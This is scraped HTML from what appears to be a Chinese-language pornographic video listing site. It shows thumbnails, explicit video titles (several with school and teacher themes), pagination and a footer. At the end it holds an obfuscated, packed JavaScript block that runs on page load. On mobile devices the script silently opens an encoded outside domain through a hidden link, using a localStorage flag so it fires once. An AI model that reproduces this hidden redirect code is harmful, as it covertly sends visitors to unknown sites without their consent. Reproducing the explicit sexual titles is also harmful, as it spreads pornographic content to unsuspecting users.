class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/53790e45869812306e40d46319752bb8.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">放学后肉厕所第24人 牧田日和 牧田ひより ZKWD-024</p></div></a></div><div class="vod-list"><a href="/play/264025.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/ce3b56e2d0f1f4690ca73280814ad982.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">错过结婚期的啰嗦老师，是个在课堂上喜欢校内露出，是个超级变态。被学生们发现了兴趣， 唯井真寻 START-419</p></div></a></div><div class="vod-list"><a href="/play/264039.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/51335c7735914dfd7a0a91e5a2d38eb4.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">从下往上活塞抽插神角度高潮风暴！仔细欣赏结合部的汗流浃背连续中出SEX！！ 乃木绚爱 TPPN-265</p></div></a></div><div class="vod-list"><a href="/play/264060.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/155a2814c13673c6ac0f4db8af9ad93c.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">第一次与身上有「精液厕所」纹身的受虐狂人妖 Marisa Aise，Na 愛瀬まりさ,松本ナオミ TCD-307</p></div></a></div><div class="vod-list"><a href="/play/263942.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/4fdf761b046d22d3ce4498993eab213e.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">不管是粗俗的还是优雅的，我都想尽可能地和小坂同学玩。小坂绯鞠 小坂ひまり YST-340</p></div></a></div><div class="vod-list"><a href="/play/263911.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/7d519332f59a26f1794c4749a0b757d3.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">第一次真正中出的解禁5发 和涩谷辣妹在汽车旅馆进行无套肉轮拍摄 和久井美兔 SNAMH-004</p></div></a></div><div class="vod-list"><a href="/play/264057.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/8a1e256424088e9da6190b113a97ed1c.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">得到让老二变大的药的男人故事 中城葵 SAN-375</p></div></a></div><div class="vod-list"><a href="/play/263938.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/ab50eab65c0354c7534603214e26b3ba.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">超级迷你裙屁股自行车 panchira () 未知演员 SLAP-147</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))</script>